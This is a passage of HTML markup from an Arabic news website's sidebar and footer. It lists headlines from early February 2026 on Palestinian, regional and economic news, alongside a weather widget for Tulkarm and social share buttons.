			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين" href="https://alfajertv.com/news/palnews/718653.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-1024x576.webp 1024w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-1536x864.webp 1536w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552.webp 1920w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-1024x576.webp 1024w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-1536x864.webp 1536w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552.webp 1920w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718653.html">فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل" href="https://alfajertv.com/news/palnews/718644.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718644.html">الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار" href="https://alfajertv.com/cocktail/economy/718637.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718637.html">الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يقتحم بيت لقيا شمال غرب رام الله" href="https://alfajertv.com/news/palnews/718634.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/06127427324265362315143783887240-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/06127427324265362315143783887240-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718634.html">الاحتلال يقتحم بيت لقيا شمال غرب رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يقطعون عشرات أشتال الزيتون في بورين" href="https://alfajertv.com/news/palnews/718631.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/6a63c980-9324-437f-8cda-a298afe07705-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/6a63c980-9324-437f-8cda-a298afe07705-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718631.html">مستوطنون يقطعون عشرات أشتال الزيتون في بورين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="النفط يهبط 4% بفعل بوادر تهدئة أمريكية إيرانية" href="https://alfajertv.com/cocktail/economy/718628.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/09150313008334265263264875317201-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/09150313008334265263264875317201-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718628.html">النفط يهبط 4% بفعل بوادر تهدئة أمريكية إيرانية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							22							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 14&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 41%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 7.01 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين" href="https://alfajertv.com/news/palnews/718653.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718653.html">فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الصحة العالمية تحذر: أمراض تهدد 78 مليون شخص بإقليم شرق المتوسط" href="https://alfajertv.com/news/worldnews/718650.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/20260127144230032-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/20260127144230032-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718650.html">الصحة العالمية تحذر: أمراض تهدد 78 مليون شخص بإقليم شرق المتوسط</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="طهران تتوعد واشنطن: نار المنطقة ستحرق أميركا ومن معها" href="https://alfajertv.com/news/worldnews/718647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/09152238833534265395773232500210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/09152238833534265395773232500210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718647.html">طهران تتوعد واشنطن: نار المنطقة ستحرق أميركا ومن معها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل" href="https://alfajertv.com/news/palnews/718644.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718644.html">الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تل أبيب تضغط لعرقلة أي اتفاق مع طهران وتلوّح بالخيار العسكري" href="https://alfajertv.com/news/worldnews/718641.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/10162117783507426527033625330531-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/10162117783507426527033625330531-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718641.html">تل أبيب تضغط لعرقلة أي اتفاق مع طهران وتلوّح بالخيار العسكري</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار" href="https://alfajertv.com/cocktail/economy/718637.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718637.html">الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين" href="https://alfajertv.com/news/palnews/718653.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718653.html">فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الصحة العالمية تحذر: أمراض تهدد 78 مليون شخص بإقليم شرق المتوسط" href="https://alfajertv.com/news/worldnews/718650.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/20260127144230032-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/20260127144230032-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718650.html">الصحة العالمية تحذر: أمراض تهدد 78 مليون شخص بإقليم شرق المتوسط</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="طهران تتوعد واشنطن: نار المنطقة ستحرق أميركا ومن معها" href="https://alfajertv.com/news/worldnews/718647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/09152238833534265395773232500210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/09152238833534265395773232500210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718647.html">طهران تتوعد واشنطن: نار المنطقة ستحرق أميركا ومن معها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل" href="https://alfajertv.com/news/palnews/718644.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718644.html">الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تل أبيب تضغط لعرقلة أي اتفاق مع طهران وتلوّح بالخيار العسكري" href="https://alfajertv.com/news/worldnews/718641.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/10162117783507426527033625330531-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/10162117783507426527033625330531-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718641.html">تل أبيب تضغط لعرقلة أي اتفاق مع طهران وتلوّح بالخيار العسكري</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار" href="https://alfajertv.com/cocktail/economy/718637.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/07137004447426524336763773028510-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718637.html">الذهب والفضة يواصلان النزيف وهبوط جديد في الأسعار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A&#038;url=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
